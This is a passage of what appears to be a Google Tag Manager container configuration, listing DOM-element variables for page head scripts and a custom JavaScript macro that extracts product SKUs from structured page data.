\u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return 